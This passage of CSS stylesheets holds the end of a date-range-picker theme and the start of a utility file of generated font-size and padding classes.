    .daterangepicker .calendar-time select.disabled {
      color: #ccc;
      cursor: not-allowed; }

.ranges {
  font-size: 11px;
  float: none;
  margin: 4px;
  text-align: left; }
  .ranges ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
    width: 100%; }
  .ranges li {
    font-size: 13px;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
    color: #08c;
    padding: 3px 12px;
    margin-bottom: 8px;
    cursor: pointer; }
    .ranges li:hover {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }
    .ranges li.active {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }

/*  Larger Screen Styling */
@media (min-width: 564px) {
  .daterangepicker {
    width: auto; }
    .daterangepicker .ranges ul {
      width: 160px; }
    .daterangepicker.single .ranges ul {
      width: 100%; }
    .daterangepicker.single .calendar.left {
      clear: none; }
    .daterangepicker.single.ltr .ranges, .daterangepicker.single.ltr .calendar {
      float: left; }
    .daterangepicker.single.rtl .ranges, .daterangepicker.single.rtl .calendar {
      float: right; }
    .daterangepicker.ltr {
      direction: ltr;
      text-align: left; }
      .daterangepicker.ltr .calendar.left {
        clear: left;
        margin-right: 0; }
        .daterangepicker.ltr .calendar.left .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.ltr .calendar.right {
        margin-left: 0; }
        .daterangepicker.ltr .calendar.right .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.ltr .left .daterangepicker_input {
        padding-right: 12px; }
      .daterangepicker.ltr .calendar.left .calendar-table {
        padding-right: 12px; }
      .daterangepicker.ltr .ranges, .daterangepicker.ltr .calendar {
        float: left; }
    .daterangepicker.rtl {
      direction: rtl;
      text-align: right; }
      .daterangepicker.rtl .calendar.left {
        clear: right;
        margin-left: 0; }
        .daterangepicker.rtl .calendar.left .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.rtl .calendar.right {
        margin-right: 0; }
        .daterangepicker.rtl .calendar.right .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.rtl .left .daterangepicker_input {
        padding-left: 12px; }
      .daterangepicker.rtl .calendar.left .calendar-table {
        padding-left: 12px; }
      .daterangepicker.rtl .ranges, .daterangepicker.rtl .calendar {
        text-align: right;
        float: right; } }
@media (min-width: 730px) {
  .daterangepicker .ranges {
    width: auto; }
  .daterangepicker.ltr .ranges {
    float: left; }
  .daterangepicker.rtl .ranges {
    float: right; }
  .daterangepicker .calendar.left {
    clear: none !important; } }
</file>
<file: auto/css/util.css>
/*[ FONT SIZE ]
///////////////////////////////////////////////////////////
*/
.fs-1 {font-size: 1px;}
.fs-2 {font-size: 2px;}
.fs-3 {font-size: 3px;}
.fs-4 {font-size: 4px;}
.fs-5 {font-size: 5px;}
.fs-6 {font-size: 6px;}
.fs-7 {font-size: 7px;}
.fs-8 {font-size: 8px;}
.fs-9 {font-size: 9px;}
.fs-10 {font-size: 10px;}
.fs-11 {font-size: 11px;}
.fs-12 {font-size: 12px;}
.fs-13 {font-size: 13px;}
.fs-14 {font-size: 14px;}
.fs-15 {font-size: 15px;}
.fs-16 {font-size: 16px;}
.fs-17 {font-size: 17px;}
.fs-18 {font-size: 18px;}
.fs-19 {font-size: 19px;}
.fs-20 {font-size: 20px;}
.fs-21 {font-size: 21px;}
.fs-22 {font-size: 22px;}
.fs-23 {font-size: 23px;}
.fs-24 {font-size: 24px;}
.fs-25 {font-size: 25px;}
.fs-26 {font-size: 26px;}
.fs-27 {font-size: 27px;}
.fs-28 {font-size: 28px;}
.fs-29 {font-size: 29px;}
.fs-30 {font-size: 30px;}
.fs-31 {font-size: 31px;}
.fs-32 {font-size: 32px;}
.fs-33 {font-size: 33px;}
.fs-34 {font-size: 34px;}
.fs-35 {font-size: 35px;}
.fs-36 {font-size: 36px;}
.fs-37 {font-size: 37px;}
.fs-38 {font-size: 38px;}
.fs-39 {font-size: 39px;}
.fs-40 {font-size: 40px;}
.fs-41 {font-size: 41px;}
.fs-42 {font-size: 42px;}
.fs-43 {font-size: 43px;}
.fs-44 {font-size: 44px;}
.fs-45 {font-size: 45px;}
.fs-46 {font-size: 46px;}
.fs-47 {font-size: 47px;}
.fs-48 {font-size: 48px;}
.fs-49 {font-size: 49px;}
.fs-50 {font-size: 50px;}
.fs-51 {font-size: 51px;}
.fs-52 {font-size: 52px;}
.fs-53 {font-size: 53px;}
.fs-54 {font-size: 54px;}
.fs-55 {font-size: 55px;}
.fs-56 {font-size: 56px;}
.fs-57 {font-size: 57px;}
.fs-58 {font-size: 58px;}
.fs-59 {font-size: 59px;}
.fs-60 {font-size: 60px;}
.fs-61 {font-size: 61px;}
.fs-62 {font-size: 62px;}
.fs-63 {font-size: 63px;}
.fs-64 {font-size: 64px;}
.fs-65 {font-size: 65px;}
.fs-66 {font-size: 66px;}
.fs-67 {font-size: 67px;}
.fs-68 {font-size: 68px;}
.fs-69 {font-size: 69px;}
.fs-70 {font-size: 70px;}
.fs-71 {font-size: 71px;}
.fs-72 {font-size: 72px;}
.fs-73 {font-size: 73px;}
.fs-74 {font-size: 74px;}
.fs-75 {font-size: 75px;}
.fs-76 {font-size: 76px;}
.fs-77 {font-size: 77px;}
.fs-78 {font-size: 78px;}
.fs-79 {font-size: 79px;}
.fs-80 {font-size: 80px;}
.fs-81 {font-size: 81px;}
.fs-82 {font-size: 82px;}
.fs-83 {font-size: 83px;}
.fs-84 {font-size: 84px;}
.fs-85 {font-size: 85px;}
.fs-86 {font-size: 86px;}
.fs-87 {font-size: 87px;}
.fs-88 {font-size: 88px;}
.fs-89 {font-size: 89px;}
.fs-90 {font-size: 90px;}
.fs-91 {font-size: 91px;}
.fs-92 {font-size: 92px;}
.fs-93 {font-size: 93px;}
.fs-94 {font-size: 94px;}
.fs-95 {font-size: 95px;}
.fs-96 {font-size: 96px;}
.fs-97 {font-size: 97px;}
.fs-98 {font-size: 98px;}
.fs-99 {font-size: 99px;}
.fs-100 {font-size: 100px;}
.fs-101 {font-size: 101px;}
.fs-102 {font-size: 102px;}
.fs-103 {font-size: 103px;}
.fs-104 {font-size: 104px;}
.fs-105 {font-size: 105px;}
.fs-106 {font-size: 106px;}
.fs-107 {font-size: 107px;}
.fs-108 {font-size: 108px;}
.fs-109 {font-size: 109px;}
.fs-110 {font-size: 110px;}
.fs-111 {font-size: 111px;}
.fs-112 {font-size: 112px;}
.fs-113 {font-size: 113px;}
.fs-114 {font-size: 114px;}
.fs-115 {font-size: 115px;}
.fs-116 {font-size: 116px;}
.fs-117 {font-size: 117px;}
.fs-118 {font-size: 118px;}
.fs-119 {font-size: 119px;}
.fs-120 {font-size: 120px;}
.fs-121 {font-size: 121px;}
.fs-122 {font-size: 122px;}
.fs-123 {font-size: 123px;}
.fs-124 {font-size: 124px;}
.fs-125 {font-size: 125px;}
.fs-126 {font-size: 126px;}
.fs-127 {font-size: 127px;}
.fs-128 {font-size: 128px;}
.fs-129 {font-size: 129px;}
.fs-130 {font-size: 130px;}
.fs-131 {font-size: 131px;}
.fs-132 {font-size: 132px;}
.fs-133 {font-size: 133px;}
.fs-134 {font-size: 134px;}
.fs-135 {font-size: 135px;}
.fs-136 {font-size: 136px;}
.fs-137 {font-size: 137px;}
.fs-138 {font-size: 138px;}
.fs-139 {font-size: 139px;}
.fs-140 {font-size: 140px;}
.fs-141 {font-size: 141px;}
.fs-142 {font-size: 142px;}
.fs-143 {font-size: 143px;}
.fs-144 {font-size: 144px;}
.fs-145 {font-size: 145px;}
.fs-146 {font-size: 146px;}
.fs-147 {font-size: 147px;}
.fs-148 {font-size: 148px;}
.fs-149 {font-size: 149px;}
.fs-150 {font-size: 150px;}
.fs-151 {font-size: 151px;}
.fs-152 {font-size: 152px;}
.fs-153 {font-size: 153px;}
.fs-154 {font-size: 154px;}
.fs-155 {font-size: 155px;}
.fs-156 {font-size: 156px;}
.fs-157 {font-size: 157px;}
.fs-158 {font-size: 158px;}
.fs-159 {font-size: 159px;}
.fs-160 {font-size: 160px;}
.fs-161 {font-size: 161px;}
.fs-162 {font-size: 162px;}
.fs-163 {font-size: 163px;}
.fs-164 {font-size: 164px;}
.fs-165 {font-size: 165px;}
.fs-166 {font-size: 166px;}
.fs-167 {font-size: 167px;}
.fs-168 {font-size: 168px;}
.fs-169 {font-size: 169px;}
.fs-170 {font-size: 170px;}
.fs-171 {font-size: 171px;}
.fs-172 {font-size: 172px;}
.fs-173 {font-size: 173px;}
.fs-174 {font-size: 174px;}
.fs-175 {font-size: 175px;}
.fs-176 {font-size: 176px;}
.fs-177 {font-size: 177px;}
.fs-178 {font-size: 178px;}
.fs-179 {font-size: 179px;}
.fs-180 {font-size: 180px;}
.fs-181 {font-size: 181px;}
.fs-182 {font-size: 182px;}
.fs-183 {font-size: 183px;}
.fs-184 {font-size: 184px;}
.fs-185 {font-size: 185px;}
.fs-186 {font-size: 186px;}
.fs-187 {font-size: 187px;}
.fs-188 {font-size: 188px;}
.fs-189 {font-size: 189px;}
.fs-190 {font-size: 190px;}
.fs-191 {font-size: 191px;}
.fs-192 {font-size: 192px;}
.fs-193 {font-size: 193px;}
.fs-194 {font-size: 194px;}
.fs-195 {font-size: 195px;}
.fs-196 {font-size: 196px;}
.fs-197 {font-size: 197px;}
.fs-198 {font-size: 198px;}
.fs-199 {font-size: 199px;}
.fs-200 {font-size: 200px;}

/*[ PADDING ]
///////////////////////////////////////////////////////////
*/
.p-t-0 {padding-top: 0px;}
.p-t-1 {padding-top: 1px;}
.p-t-2 {padding-top: 2px;}
.p-t-3 {padding-top: 3px;}
.p-t-4 {padding-top: 4px;}
.p-t-5 {padding-top: 5px;}
.p-t-6 {padding-top: 6px;}
.p-t-7 {padding-top: 7px;}
.p-t-8 {padding-top: 8px;}
.p-t-9 {padding-top: 9px;}
.p-t-10 {padding-top: 10px;}
.p-t-11 {padding-top: 11px;}
.p-t-12 {padding-top: 12px;}
.p-t-13 {padding-top: 13px;}
.p-t-14 {padding-top: 14px;}
.p-t-15 {padding-top: 15px;}
.p-t-16 {padding-top: 16px;}
.p-t-17 {padding-top: 17px;}
.p-t-18 {padding-top: 18px;}
.p-t-19 {padding-top: 19px;}
.p-t-20 {padding-top: 20px;}
.p-t-21 {padding-top: 21px;}
.p-t-22 {padding-top: 22px;}
.p-t-23 {padding-top: 23px;}
.p-t-24 {padding-top: 24px;}
.p-t-25 {padding-top: 25px;}
.p-t-26 {padding-top: 26px;}
.p-t-27 {padding-top: 27px;}
.p-t-28 {padding-top: 28px;}
.p-t-29 {padding-top: 29px;}
.p-t-30 {padding-top: 30px;}
.p-t-31 {padding-top: 31px;}
.p-t-32 {padding-top: 32px;}
.p-t-33 {padding-top: 33px;}
.p-t-34 {padding-top: 34px;}
.p-t-35 {padding-top: 35px;}
.p-t-36 {padding-top: 36px;}
.p-t-37 {padding-top: 37px;}
.p-t-38 {padding-top: 38px;}
.p-t-39 {padding-top: 39px;}
.p-t-40 {padding-top: 40px;}
.p-t-41 {padding-top: 41px;}
.p-t-42 {padding-top: 42px;}
.p-t-43 {padding-top: 43px;}
.p-t-44 {padding-top: 44px;}
.p-t-45 {padding-top: 45px;}
.p-t-46 {padding-top: 46px;}
.p-t-47 {padding-top: 47px;}
.p-t-48 {padding-top: 48px;}
.p-t-49 {padding-top: 49px;}
.p-t-50 {padding-top: 50px;}
.p-t-51 {padding-top: 51px;}
.p-t-52 {padding-top: 52px;}
.p-t-53 {padding-top: 53px;}
.p-t-54 {padding-top: 54px;}
.p-t-55 {padding-top: 55px;}
.p-t-56 {padding-top: 56px;}
.p-t-57 {padding-top: 57px;}
.p-t-58 {padding-top: 58px;}
.p-t-59 {padding-top: 59px;}
.p-t-60 {padding-top: 60px;}
.p-t-61 {padding-top: 61px;}
.p-t-62 {padding-top: 62px;}
.p-t-63 {padding-top: 63px;}
.p-t-64 {padding-top: 64px;}
.p-t-65 {padding-top: 65px;}
.p-t-66 {padding-top: 66px;}
.p-t-67 {padding-top: 67px;}
.p-t-68 {padding-top: 68px;}
.p-t-69 {padding-top: 69px;}
.p-t-70 {padding-top: 70px;}
.p-t-71 {padding-top: 71px;}
.p-t-72 {padding-top: 72px;}
.p-t-73 {padding-top: 73px;}
.p-t-74 {padding-top: 74px;}
.p-t-75 {padding-top: 75px;}
.p-t-76 {padding-top: 76px;}
.p-t-77 {padding-top: 77px;}
.p-t-78 {padding-top: 78px;}
.p-t-79 {padding-top: 79px;}
.p-t-80 {padding-top: 80px;}
.p-t-81 {padding-top: 81px;}
.p-t-82 {padding-top: 82px;}
.p-t-83 {padding-top: 83px;}
.p-t-84 {padding-top: 84px;}
.p-t-85 {padding-top: 85px;}
.p-t-86 {padding-top: 86px;}
.p-t-87 {padding-top: 87px;}
.p-t-88 {padding-top: 88px;}
.p-t-89 {padding-top: 89px;}
.p-t-90 {padding-top: 90px;}
.p-t-91 {padding-top: 91px;}
.p-t-92 {padding-top: 92px;}
.p-t-93 {padding-top: 93px;}
.p-t-94 {padding-top: 94px;}
.p-t-95 {padding-top: 95px;}
.p-t-96 {padding-top: 96px;}
.p-t-97 {padding-top: 97px;}
.p-t-98 {padding-top: 98px;}
.p-t-99 {padding-top: 99px;}
.p-t-100 {padding-top: 100px;}
.p-t-101 {padding-top: 101px;}
.p-t-102 {padding-top: 102px;}
.p-t-103 {padding-top: 103px;}
.p-t-104 {padding-top: 104px;}
.p-t-105 {padding-top: 105px;}
.p-t-106 {padding-top: 106px;}
.p-t-107 {padding-top: 107px;}
.p-t-108 {padding-top: 108px;}
.p-t-109 {padding-top: 109px;}
.p-t-110 {padding-top: 110px;}
.p-t-111 {padding-top: 111px;}
.p-t-112 {padding-top: 112px;}
.p-t-113 {padding-top: 113px;}
.p-t-114 {padding-top: 114px;}
.p-t-115 {padding-top: 115px;}
.p-t-116 {padding-top: 116px;}
.p-t-117 {padding-top: 117px;}
.p-t-118 {padding-top: 118px;}
.p-t-119 {padding-top: 119px;}
.p-t-120 {padding-top: 120px;}
.p-t-121 {padding-top: 121px;}
.p-t-122 {padding-top: 122px;}
.p-t-123 {padding-top: 123px;}
.p-t-124 {padding-top: 124px;}
.p-t-125 {padding-top: 125px;}
.p-t-126 {padding-top: 126px;}
.p-t-127 {padding-top: 127px;}
.p-t-128 {padding-top: 128px;}
.p-t-129 {padding-top: 129px;}
.p-t-130 {padding-top: 130px;}
.p-t-131 {padding-top: 131px;}
.p-t-132 {padding-top: 132px;}
.p-t-133 {padding-top: 133px;}
.p-t-134 {padding-top: 134px;}
.p-t-135 {padding-top: 135px;}
.p-t-136 {padding-top: 136px;}
.p-t-137 {padding-top: 137px;}
.p-t-138 {padding-top: 138px;}
.p-t-139 {padding-top: 139px;}
.p-t-140 {padding-top: 140px;}
.p-t-141 {padding-top: 141px;}
.p-t-142 {padding-top: 142px;}
.p-t-143 {padding-top: 143px;}
.p-t-144 {padding-top: 144px;}
.p-t-145 {padding-top: 145px;}
.p-t-146 {padding-top: 146px;}
.p-t-147 {padding-top: 147px;}
.p-t-148 {padding-top: 148px;}
.p-t-149 {padding-top: 149px;}
.p-t-150 {padding-top: 150px;}
.p-t-151 {padding-top: 151px;}
.p-t-152 {padding-top: 152px;}
.p-t-153 {padding-top: 153px;}
.p-t-154 {padding-top: 154px;}
.p-t-155 {padding-top: 155px;}
.p-t-156 {padding-top: 156px;}
.p-t-157 {padding-top: 157px;}
.p-t-158 {padding-top: 158px;}
.p-t-159 {padding-top: 159px;}
.p-t-160 {padding-top: 160px;}
.p-t-161 {padding-top: 161px;}
.p-t-162 {padding-top: 162px;}
.p-t-163 {padding-top: 163px;}
.p-t-164 {padding-top: 164px;}
.p-t-165 {padding-top: 165px;}
.p-t-166 {padding-top: 166px;}
.p-t-167 {padding-top: 167px;}
.p-t-168 {padding-top: 168px;}
.p-t-169 {padding-top: 169px;}
.p-t-170 {padding-top: 170px;}
.p-t-171 {padding-top: 171px;}
.p-t-172 {padding-top: 172px;}
.p-t-173 {padding-top: 173px;}
.p-t-174 {padding-top: 174px;}
.p-t-175 {padding-top: 175px;}
.p-t-176 {padding-top: 176px;}
.p-t-177 {padding-top: 177px;}
.p-t-178 {padding-top: 178px;}
.p-t-179 {padding-top: 179px;}
.p-t-180 {padding-top: 180px;}
.p-t-181 {padding-top: 181px;}
.p-t-182 {padding-top: 182px;}
.p-t-183 {padding-top: 183px;}
.p-t-184 {padding-top: 184px;}
.p-t-185 {padding-top: 185px;}
.p-t-186 {padding-top: 186px;}
.p-t-187 {padding-top: 187px;}
.p-t-188 {padding-top: 188px;}
.p-t-189 {padding-top: 189px;}
.p-t-190 {padding-top: 190px;}
.p-t-191 {padding-top: 191px;}
.p-t-192 {padding-top: 192px;}
.p-t-193 {padding-top: 193px;}
.p-t-194 {padding-top: 194px;}
.p-t-195 {padding-top: 195px;}
.p-t-196 {padding-top: 196px;}
.p-t-197 {padding-top: 197px;}
.p-t-198 {padding-top: 198px;}
.p-t-199 {padding-top: 199px;}
.p-t-200 {padding-top: 200px;}
.p-t-201 {padding-top: 201px;}
.p-t-202 {padding-top: 202px;}
.p-t-203 {padding-top: 203px;}
.p-t-204 {padding-top: 204px;}
.p-t-205 {padding-top: 205px;}
.p-t-206 {padding-top: 206px;}
.p-t-207 {padding-top: 207px;}
.p-t-208 {padding-top: 208px;}
.p-t-209 {padding-top: 209px;}
.p-t-210 {padding-top: 210px;}
.p-t-211 {padding-top: 211px;}
.p-t-212 {padding-top: 212px;}
.p-t-213 {padding-top: 213px;}
.p-t-214 {padding-top: 214px;}
.p-t-215 {padding-top: 215px;}
.p-t-216 {padding-top: 216px;}
.p-t-217 {padding-top: 217px;}
.p-t-218 {padding-top: 218px;}
.p-t-219 {padding-top: 219px;}
.p-t-220 {padding-top: 220px;}
.p-t-221 {padding-top: 221px;}
.p-t-222 {padding-top: 222px;}
.p-t-223 {padding-top: 223px;}
.p-t-224 {padding-top: 224px;}
.p-t-225 {padding-top: 225px;}
.p-t-226 {padding-top: 226px;}
.p-t-227 {padding-top: 227px;}
.p-t-228 {padding-top: 228px;}
.p-t-229 {padding-top: 229px;}
.p-t-230 {padding-top: 230px;}
.p-t-231 {padding-top: 231px;}
.p-t-232 {padding-top: 232px;}
.p-t-233 {padding-top: 233px;}
.p-t-234 {padding-top: 234px;}
.p-t-235 {padding-top: 235px;}
.p-t-236 {padding-top: 236px;}
.p-t-237 {padding-top: 237px;}
.p-t-238 {padding-top: 238px;}
.p-t-239 {padding-top: 239px;}
.p-t-240 {padding-top: 240px;}
.p-t-241 {padding-top: 241px;}
.p-t-242 {padding-top: 242px;}
.p-t-243 {padding-top: 243px;}
.p-t-244 {padding-top: 244px;}
.p-t-245 {padding-top: 245px;}
.p-t-246 {padding-top: 246px;}
.p-t-247 {padding-top: 247px;}
.p-t-248 {padding-top: 248px;}
.p-t-249 {padding-top: 249px;}
.p-t-250 {padding-top: 250px;}
.p-b-0 {padding-bottom: 0px;}
.p-b-1 {padding-bottom: 1px;}
.p-b-2 {padding-bottom: 2px;}
.p-b-3 {padding-bottom: 3px;}
.p-b-4 {padding-bottom: 4px;}
.p-b-5 {padding-bottom: 5px;}
.p-b-6 {padding-bottom: 6px;}
.p-b-7 {padding-bottom: 7px;}
.p-b-8 {padding-bottom: 8px;}
.p-b-9 {padding-bottom: 9px;}
.p-b-10 {padding-bottom: 10px;}
.p-b-11 {padding-bottom: 11px;}
.p-b-12 {padding-bottom: 12px;}
.p-b-13 {padding-bottom: 13px;}
.p-b-14 {padding-bottom: 14px;}
.p-b-15 {padding-bottom: 15px;}
.p-b-16 {padding-bottom: 16px;}
.p-b-17 {padding-bottom: 17px;}
.p-b-18 {padding-bottom: 18px;}
.p-b-19 {padding-bottom: 19px;}
.p-b-20 {padding-bottom: 20px;}
.p-b-21 {padding-bottom: 21px;}
.p-b-22 {padding-bottom: 22px;}
.p-b-23 {padding-bottom: 23px;}
.p-b-24 {padding-bottom: 24px;}
.p-b-25 {padding-bottom: 25px;}
.p-b-26 {padding-bottom: 26px;}
.p-b-27 {padding-bottom: 27px;}
.p-b-28 {padding-bottom: 28px;}
.p-b-29 {padding-bottom: 29px;}
.p-b-30 {padding-bottom: 30px;}
.p-b-31 {padding-bottom: 31px;}
.p-b-32 {padding-bottom: 32px;}
.p-b-33 {padding-bottom: 33px;}
.p-b-34 {padding-bottom: 34px;}
.p-b-35 {padding-bottom: 35px;}
.p-b-36 {padding-bottom: 36px;}
.p-b-37 {padding-bottom: 37px;}
.p-b-38 {padding-bottom: 38px;}
.p-b-39 {padding-bottom: 39px;}
.p-b-40 {padding-bottom: 40px;}
.p-b-41 {padding-bottom: 41px;}
.p-b-42 {padding-bottom: 42px;}
.p-b-43 {padding-bottom: 43px;}
.p-b-44 {padding-bottom: 44px;}
.p-b-45 {padding-bottom: 45px;}
.p-b-46 {padding-bottom: 46px;}
.p-b-47 {padding-bottom: 47px;}
.p-b-48 {padding-bottom: 48px;}
.p-b-49 {padding-bottom: 49px;}
.p-b-50 {padding-bottom: 50px;}
.p-b-51 {padding-bottom: 51px;}
.p-b-52 {padding-bottom: 52px;}
.p-b-53 {padding-bottom: 53px;}
.p-b-54 {padding-bottom: 54px;}
.p-b-55 {padding-bottom: 55px;}
.p-b-56 {padding-bottom: 56px;}
.p-b-57 {padding-bottom: 57px;}
.p-b-58 {padding-bottom: 58px;}
.p-b-59 {padding-bottom: 59px;}
.p-b-60 {padding-bottom: 60px;}
.p-b-61 {padding-bottom: 61px;}
.p-b-62 {padding-bottom: 62px;}
.p-b-63 {padding-bottom: 63px;}
.p-b-64 {padding-bottom: 64px;}
.p-b-65 {padding-bottom: 65px;}
.p-b-66 {padding-bottom: 66px;}
.p-b-67 {padding-bottom: 67px;}
.p-b-68 {padding-bottom: 68px;}
.p-b-69 {padding-bottom: 69px;}
.p-b-70 {padding-bottom: 70px;}
.p-b-71 {padding-bottom: 71px;}
.p-b-72 {padding-bottom: 72px;}
.p-b-73 {padding-bottom: 73px;}
.p-b-74 {padding-bottom: 74px;}
.p-b-75 {padding-bottom: 75px;}
.p-b-76 {padding-bottom: 76px;}
.p-b-77 {padding-bottom: 77px;}
.p-b-78 {padding-bottom: 78px;}
.p-b-79 {padding-bottom: 79px;}
.p-b-80 {padding-bottom: 80px;}
.p-b-81 {padding-bottom: 81px;}
.p-b-82 {padding-bottom: 82px;}
.p-b-83 {padding-bottom: 83px;}
.p-b-84 {padding-bottom: 84px;}
.p-b-85 {padding-bottom: 85px;}
.p-b-86 {padding-bottom: 86px;}
.p-b-87 {padding-bottom: 87px;}
.p-b-88 {padding-bottom: 88px;}
.p-b-89 {padding-bottom: 89px;}
.p-b-90 {padding-bottom: 90px;}
.p-b-91 {padding-bottom: 91px;}
.p-b-92 {padding-bottom: 92px;}
.p-b-93 {padding-bottom: 93px;}
.p-b-94 {padding-bottom: 94px;}
.p-b-95 {padding-bottom: 95px;}
.p-b-96 {padding-bottom: 96px;}
.p-b-97 {padding-bottom: 97px;}
.p-b-98 {padding-bottom: 98px;}
.p-b-99 {padding-bottom: 99px;}
.p-b-100 {padding-bottom: 100px;}
.p-b-101 {padding-bottom: 101px;}
.p-b-102 {padding-bottom: 102px;}
.p-b-103 {padding-bottom: 103px;}
.p-b-104 {padding-bottom: 104px;}
.p-b-105 {padding-bottom: 105px;}
.p-b-106 {padding-bottom: 106px;}
.p-b-107 {padding-bottom: 107px;}
.p-b-108 {padding-bottom: 108px;}
.p-b-109 {padding-bottom: 109px;}
.p-b-110 {padding-bottom: 110px;}
.p-b-111 {padding-bottom: 111px;}
.p-b-112 {padding-bottom: 112px;}
.p-b-113 {padding-bottom: 113px;}
.p-b-114 {padding-bottom: 114px;}
.p-b-115 {padding-bottom: 115px;}
.p-b-116 {padding-bottom: 116px;}
.p-b-117 {padding-bottom: 117px;}
.p-b-118 {padding-bottom: 118px;}
.p-b-119 {padding-bottom: 119px;}
.p-b-120 {padding-bottom: 120px;}
.p-b-121 {padding-bottom: 121px;}
.p-b-122 {padding-bottom: 122px;}
.p-b-123 {padding-bottom: 123px;}
.p-b-124 {padding-bottom: 124px;}
.p-b-125 {padding-bottom: 125px;}
.p-b-126 {padding-bottom: 126px;}
.p-b-127 {padding-bottom: 127px;}
.p-b-128 {padding-bottom: 128px;}
.p-b-129 {padding-bottom: 129px;}
.p-b-130 {padding-bottom: 130px;}
.p-b-131 {padding-bottom: 131px;}
.p-b-132 {padding-bottom: 132px;}
.p-b-133 {padding-bottom: 133px;}
.p-b-134 {padding-bottom: 134px;}
.p-b-135 {padding-bottom: 135px;}
.p-b-136 {padding-bottom: 136px;}
.p-b-137 {padding-bottom: 137px;}
.p-b-138 {padding-bottom: 138px;}
.p-b-139 {padding-bottom: 139px;}
.p-b-140 {padding-bottom: 140px;}
.p-b-141 {padding-bottom: 141px;}
.p-b-142 {padding-bottom: 142px;}
.p-b-143 {padding-bottom: 143px;}
.p-b-144 {padding-bottom: 144px;}
.p-b-145 {padding-bottom: 145px;}
.p-b-146 {padding-bottom: 146px;}
.p-b-147 {padding-bottom: 147px;}
.p-b-148 {padding-bottom: 148px;}
.p-b-149 {padding-bottom: 149px;}
.p-b-150 {padding-bottom: 150px;}
.p-b-151 {padding-bottom: 151px;}
.p-b-152 {padding-bottom: 152px;}
.p-b-153 {padding-bottom: 153px;}
.p-b-154 {padding-bottom: 154px;}
.p-b-155 {padding-bottom: 155px;}
.p-b-156 {padding-bottom: 156px;}
.p-b-157 {padding-bottom: 157px;}
.p-b-158 {padding-bottom: 158px;}
.p-b-159 {padding-bottom: 159px;}
.p-b-160 {padding-bottom: 160px;}
.p-b-161 {padding-bottom: 161px;}
.p-b-162 {padding-bottom: 162px;}
.p-b-163 {padding-bottom: 163px;}
.p-b-164 {padding-bottom: 164px;}
.p-b-165 {padding-bottom: 165px;}
.p-b-166 {padding-bottom: 166px;}
.p-b-167 {padding-bottom: 167px;}
.p-b-168 {padding-bottom: 168px;}
.p-b-169 {padding-bottom: 169px;}
.p-b-170 {padding-bottom: 170px;}
.p-b-171 {padding-bottom: 171px;}
.p-b-172 {padding-bottom: 172px;}
.p-b-173 {padding-bottom: 173px;}
.p-b-174 {padding-bottom: 174px;}
.p-b-175 {padding-bottom: 175px;}
.p-b-176 {padding-bottom: 176px;}
.p-b-177 {padding-bottom: 177px;}
.p-b-178 {padding-bottom: 178px;}
.p-b-179 {padding-bottom: 179px;}
.p-b-180 {padding-bottom: 180px;}
.p-b-181 {padding-bottom: 181px;}
.p-b-182 {padding-bottom: 182px;}
.p-b-183 {padding-bottom: 183px;}
.p-b-184 {padding-bottom: 184px;}
.p-b-185 {padding-bottom: 185px;}
.p-b-186 {padding-bottom: 186px;}
.p-b-187 {padding-bottom: 187px;}
.p-b-188 {padding-bottom: 188px;}
.p-b-189 {padding-bottom: 189px;}
.p-b-190 {padding-bottom: 190px;}
.p-b-191 {padding-bottom: 191px;}
.p-b-192 {padding-bottom: 192px;}
.p-b-193 {padding-bottom: 193px;}
.p-b-194 {padding-bottom: 194px;}
.p-b-195 {padding-bottom: 195px;}
.p-b-196 {padding-bottom: 196px;}
.p-b-197 {padding-bottom: 197px;}
.p-b-198 {padding-bottom: 198px;}
.p-b-199 {padding-bottom: 199px;}
.p-b-200 {padding-bottom: 200px;}
.p-b-201 {padding-bottom: 201px;}
.p-b-202 {padding-bottom: 202px;}
.p-b-203 {padding-bottom: 203px;}
.p-b-204 {padding-bottom: 204px;}
.p-b-205 {padding-bottom: 205px;}
.p-b-206 {padding-bottom: 206px;}
.p-b-207 {padding-bottom: 207px;}
.p-b-208 {padding-bottom: 208px;}
.p-b-209 {padding-bottom: 209px;}
.p-b-210 {padding-bottom: 210px;}
.p-b-211 {padding-bottom: 211px;}
.p-b-212 {padding-bottom: 212px;}
.p-b-213 {padding-bottom: 213px;}
.p-b-214 {padding-bottom: 214px;}
.p-b-215 {padding-bottom: 215px;}
.p-b-216 {padding-bottom: 216px;}
.p-b-217 {padding-bottom: 217px;}
.p-b-218 {padding-bottom: 218px;}
.p-b-219 {padding-bottom: 219px;}
.p-b-220 {padding-bottom: 220px;}
.p-b-221 {padding-bottom: 221px;}
.p-b-222 {padding-bottom: 222px;}
.p-b-223 {padding-bottom: 223px;}
.p-b-224 {padding-bottom: 224px;}
.p-b-225 {padding-bottom: 225px;}
.p-b-226 {padding-bottom: 226px;}
.p-b-227 {padding-bottom: 227px;}
.p-b-228 {padding-bottom: 228px;}
.p-b-229 {padding-bottom: 229px;}
.p-b-230 {padding-bottom: 230px;}
.p-b-231 {padding-bottom: 231px;}
.p-b-232 {padding-bottom: 232px;}
.p-b-233 {padding-bottom: 233px;}
.p-b-234 {padding-bottom: 234px;}
.p-b-235 {padding-bottom: 235px;}
.p-b-236 {padding-bottom: 236px;}
.p-b-237 {padding-bottom: 237px;}
.p-b-238 {padding-bottom: 238px;}
.p-b-239 {padding-bottom: 239px;}
.p-b-240 {padding-bottom: 240px;}
.p-b-241 {padding-bottom: 241px;}
.p-b-242 {padding-bottom: 242px;}
.p-b-243 {padding-bottom: 243px;}
.p-b-244 {padding-bottom: 244px;}
.p-b-245 {padding-bottom: 245px;}
.p-b-246 {padding-bottom: 246px;}
.p-b-247 {padding-bottom: 247px;}
.p-b-248 {padding-bottom: 248px;}
.p-b-249 {padding-bottom: 249px;}
.p-b-250 {padding-bottom: 250px;}
.p-l-0 {padding-left: 0px;}
.p-l-1 {padding-left: 1px;}
.p-l-2 {padding-left: 2px;}
.p-l-3 {padding-left: 3px;}
.p-l-4 {padding-left: 4px;}
.p-l-5 {padding-left: 5px;}
.p-l-6 {padding-left: 6px;}
